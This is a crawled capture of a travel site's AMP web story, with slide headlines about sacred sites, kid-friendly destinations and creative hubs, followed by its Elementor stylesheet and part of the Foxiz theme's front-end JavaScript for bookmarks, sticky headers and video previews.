aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_21c0468 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-4b005411-f1ca-4dce-9179-65c43495dac0" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-9982da89-8c8d-4dbb-85d7-76fe5afc9514"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/4.webp" alt="4" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/4.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/4-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/4-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/4-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/4-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/4-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/4-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/4-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_ba9fe6c"><div id="anim-34b57618-5e4e-4527-9744-89a7516ca2a8" class="_75da10d animation-wrapper"><div id="anim-180ec2d7-7b8c-406b-abbc-9a248a7224a4" class="_a115f2b animation-wrapper"><div id="el-fa83e35d-73d1-4305-b757-08beec0bf34d" class="_c3ce0d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Discover the Spiritual Side of Travel in Sacred Sites</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="c4338fd3-fc62-4cf5-b1ff-b766d86f4e4d" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fb6a8a69-3c70-4e38-88c5-5bacd63d1201 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7fddbc12-217d-4b86-9355-2ccb36de5101","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_acf5618 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-fb6a8a69-3c70-4e38-88c5-5bacd63d1201" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-f99ba5d1-1a4f-48d2-8c4d-0c415731dd46"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/1.webp" alt="1" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/1.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/1-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/1-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/1-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/1-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/1-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/1-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/1-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_60104c3"><div id="anim-7fddbc12-217d-4b86-9355-2ccb36de5101" class="_75da10d animation-wrapper"><div id="el-ca1b0721-5c88-425e-82b4-2d2bdbba4dd8" class="_c3ce0d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Kid-Friendly Destinations for Unforgettable Memories</span></span></h2></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="e5d0333f-b118-4dc1-81e7-23d218bf920f" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-dd5ba3f2-7fe6-45f9-a2f3-4774c45771ec","keyframes":[{"offset":0,"transform":"translate3d(0, -393.54357%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -110.664451884%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -37.622765292000004%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -14.128214163%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -6.139279692%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2000,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-467f7e42-3971-4f7e-9507-d102c8f82927","keyframes":[{"offset":0,"transform":"translate3d(0, -299.28647%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -84.159355364%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -28.611786532000004%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -10.744384273000001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -4.668868932%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2000,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-222ec990-a1c1-4802-b9bb-176db393999b","keyframes":{"transform":["scale(1)","scale(1.5)","scale(0.95)","scale(1)"],"offset":[0,0.33,0.66,1]},"delay":0,"duration":1450,"easing":"ease-in-out","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c20d3dd8-99f9-409c-acad-760a310bdb96 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.249999886225726%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_bd4beb7 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-c20d3dd8-99f9-409c-acad-760a310bdb96" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-3a3e7df7-22e2-4507-9965-f611cbbf086b"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/3.webp" alt="3" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/3.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/3-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/3-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/3-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/3-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/3-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/3-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/3-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f6854d6"><div id="anim-222ec990-a1c1-4802-b9bb-176db393999b" class="_7989c52 animation-wrapper"><div id="el-6dc3a5bc-c21e-45a1-b9bd-aaac55fd3276" class="_fdb92d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Immerse Yourself in 15 Creative Hubs</span></span></h2></div></div></div><div class="_319f350"><div id="anim-467f7e42-3971-4f7e-9507-d102c8f82927" class="_cf6cd53 animation-wrapper"><div class="_89d52dd mask" id="el-c679ff25-9282-4733-9a38-55825e3ab1e3"><div class="_2bb3354 fill"></div></div></div></div><div class="_ee7fea9"><div id="anim-dd5ba3f2-7fe6-45f9-a2f3-4774c45771ec" class="_b9ca061 animation-wrapper"><div id="el-dd42dd72-9a6a-4f4e-a9f1-664d5b81f47a" class="_fdb92d9"><h2 class="_0ececd9 fill text-wrapper"><span><span class="_14af73e">A World of Art and Culture</span></span></h2></div></div></div><div class="_180aecf"><div class="_89d52dd mask" id="el-5ca723e5-aa86-4b69-b720-b6bb9106edc8"><div data-leaf-element="true" class="_efc141f"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo.png" alt="heybucketlist-logo" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo-96x96.png 96w" sizes="(min-width: 1024px) 5vh, 12vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://heybucketlist.com/" rel="noreferrer" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/css
request_url: https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-2261.css?ver=1741763729
body_size: 790
content:
.elementor-2261 .elementor-element.elementor-element-5a627b2 > .elementor-container{max-width:1280px;}.elementor-2261 .elementor-element.elementor-element-5a627b2 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-bc-flex-widget .elementor-2261 .elementor-element.elementor-element-26aed20.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2261 .elementor-element.elementor-element-26aed20.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#88888822;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2261 .elementor-element.elementor-element-5b9f856 .heading-title > *{font-size:16px;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-2e13134{color:#ffffff;}.elementor-2261 .elementor-element.elementor-element-2e13134 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2261 .elementor-element.elementor-element-82f183d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2261 .elementor-element.elementor-element-553d6eb .heading-title > *{font-size:16px;}.elementor-2261 .elementor-element.elementor-element-969886c .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:48px;}.elementor-2261 .elementor-element.elementor-element-969886c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2261 .elementor-element.elementor-element-969886c .elementor-heading-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-969886c{color:#000000;}.elementor-bc-flex-widget .elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-9472131 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-36d44eb > .elementor-widget-container{margin:5px 5px 5px 5px;}@media(max-width:767px){.elementor-2261 .elementor-element.elementor-element-6aed57d{width:70%;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-9472131 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title a{font-size:8px;}}@media(min-width:768px){.elementor-2261 .elementor-element.elementor-element-26aed20{width:71.68%;}.elementor-2261 .elementor-element.elementor-element-82f183d{width:28.32%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2261 .elementor-element.elementor-element-26aed20{width:100%;}.elementor-2261 .elementor-element.elementor-element-82f183d{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.6.4
body_size: 15018
content:
/**  FOXIZ MAN SCRIPT */
var FOXIZ_MAIN_SCRIPTS = (function (Module, $) {
        'use strict';

        Module.initParams = function () {
            Module.body = $('body');
            Module.iOS = /(iPad|iPhone|iPod)/g.test(navigator.userAgent);
            Module.document = $(document);
            Module.html = $('html, body');
            Module.outerHTML = $('html');
            Module.window = $(window);
            Module.ajaxData = {};
            Module.themeSettings = foxizParams;
            Module.wPoint = {};
            Module.sticky = {};
            Module.eSticky = {};
            Module.YTPlayers = {};
            Module.articleData = [];
            Module.iframeAPIFlag = false;
            Module.bookmarkProgressing = false;
            Module.followProgressing = false;
            Module.readIndicator = $('#reading-progress');
            Module.readIndicatorPercent = 0;
            Module.bookmarkData = {}
        }

        Module.init = function () {
            this.initParams();
            this.syncBookmark();
            this.myBookmarks();
            this.topSpacing();
            this.stickyNavBar();
            this.stickyHeaderBuilder();
            this.siteAccessDetector();
            this.headerDropdown();
            this.mobileCollapse();
            this.privacyTrigger();
            this.popupNewsletter();
            this.backTop();
            this.paginationInfinite();
            this.loadYoutubeIframe();
            this.singleInfiniteLoadNext();
            this.readIndicatorInit();
            this.fontResizer();
            this.sliders();
            this.carousels();
            this.breakingNews();
            this.liveSearch();
            this.browserResize();
            this.initSubMenuPos();
            this.documentClick();
            this.footerSlideUp();
            this.documentReload();
            this.initAjaxBlocks();
        }

        Module.documentReload = function () {
            this.followToggle();
            this.bookmarkToggle();
            this.loginPopup();
            this.hoverTipsy();
            this.paginationNextPrev();
            this.paginationLoadMore();
            this.showPostComment();
            this.scrollToComment();
            this.replyReview();
            this.usersRating();
            this.singleGallery();
            this.floatingVideo();
            this.videoPreview();
            this.floatingVideoRemove();
            this.scrollTableContent();
            this.singleScrollRefresh();
            this.productQuantity();
            this.playerAutoPlay();
            this.tocToggle();
            this.hoverEffects();
            this.highlightShares();
        }

        Module.reInitAll = function () {
            this.html.off();
            this.document.off();
            this.window.trigger('load');
            this.refreshBookmarks();
            this.documentReload();
        }

        Module.reInitPagination = function () {
            this.html.off();
            this.document.off();
            this.window.trigger('load');
            this.refreshBookmarks();
            this.paginationNextPrev();
            this.paginationLoadMore();
            this.paginationInfinite();
            this.bookmarkToggle();
            this.videoPreview();
            this.hoverTipsy();
        }

        Module.initElementor = function () {
            if ('undefined' !== typeof initDarkMode && !FOXIZ_MAIN_SCRIPTS.editorDarkModeInit) {
                FOXIZ_MAIN_SCRIPTS.editorDarkModeInit = true;
                initDarkMode();
            }
            FOXIZ_MAIN_SCRIPTS.breakingNews();
            FOXIZ_MAIN_SCRIPTS.carousels();
            FOXIZ_MAIN_SCRIPTS.sliders();
        }

        Module.isRTL = function () {
            return this.body.hasClass('rtl');
        }

        Module.animationFrame = function (callback) {
            var func = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
                window.webkitRequestAnimationFrame || this.animationFrameFallback
            func.call(window, callback)
        }

        Module.animationFrameFallback = function (callback) {
            window.setTimeout(callback, 1000 / 60)
        }

        /** resize */
        Module.browserResize = function () {
            var self = this;
            self.window.on('resize', function () {
                self.topSpacing();
                self.calcSubMenuPos();
            })
        }

        /* ================================ HEADERS ================================ */
        Module.hoverTipsy = function () {

            if (typeof $.fn.rbTipsy === 'undefined') {
                return false;
            }

            this.body.find('[data-copy]').rbTipsy({
                title: 'data-copy',
                fade: true,
                opacity: 1,
                trigger: 'hover',
                gravity: 'n'
            });

            if (window.innerWidth > 1024) {
                this.body.find('[data-title]').rbTipsy({
                    title: 'data-title',
                    fade: true,
                    opacity: 1,
                    trigger: 'hover',
                    gravity: 'n'
                });
            }
        }

        /** font resizer */
        Module.fontResizer = function () {
            var self = this;
            var size;
            if (navigator.cookieEnabled) {
                size = sessionStorage.getItem('rubyResizerStep');
            }
            if (!size) {
                size = 1;
            }

            $('.font-resizer-trigger').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                size++;
                if (3 < size) {
                    size = 1;
                    self.body.removeClass('medium-entry-size big-entry-size')
                } else {
                    if (2 == size) {
                        self.body.addClass('medium-entry-size').removeClass('big-entry-size');
                    } else {
                        self.body.addClass('big-entry-size').removeClass('medium-entry-size')
                    }
                }
                if (navigator.cookieEnabled) {
                    sessionStorage.setItem('rubyResizerStep', size);
                }
            });
        }

        /** hover */
        Module.hoverEffects = function () {
            var selectors = $('.effect-fadeout');
            if (selectors.length > 0) {
                selectors.off('mouseenter mouseleave').on('mouseenter', function (e) {
                    e.stopPropagation();
                    var target = $(this);
                    if (!target.hasClass('activated')) {
                        target.addClass('activated');
                    }
                }).on('mouseleave', function () {
                    $(this).removeClass('activated');
                });
            }
        }

        Module.videoPreview = function () {
            var playPromise;
            $('.preview-trigger').on('mouseenter', function (e) {
                var target = $(this);
                var wrap = target.find('.preview-video');
                if (!wrap.hasClass('video-added')) {
                    var video = '<video preload="auto" muted loop><source src="' + wrap.data('source') + '" type="' + wrap.data('type') + '"></video>';
                    wrap.append(video).addClass('video-added');
                }
                target.addClass('show-preview');
                wrap.css('z-index', 3);
                var el = target.find('video')[0];
                if (el) {
                    playPromise = el.play();
                }
            }).on('mouseleave', function () {
                var target = $(this);
                target.find('.preview-video').css('z-index', 1);
                var el = target.find('video')[0];
                if (el && playPromise !== undefined) {
                    playPromise.then(_ => {
                        el.pause();
                    }).catch(error => {
                    });
                }
            });
        }

        Module.playerAutoPlay = function () {
            var self = this;
            var items = $('.is-autoplay');
            var nonResIframe = $('.entry-content > iframe');

            if (items != null && items.length > 0) {
                items.each(function () {
                    var el = $(this);
                    if (!el.hasClass('is-loaded')) {
                        self.wPoint['iframe'] = new Waypoint({
                            element: el,
                            handler: function () {
                                var iframe = el.find('iframe');
                                self.initAutoPlay(iframe);
                                el.addClass('is-loaded');
                                this.destroy();
                            },
                            offset: '60%'
                        });
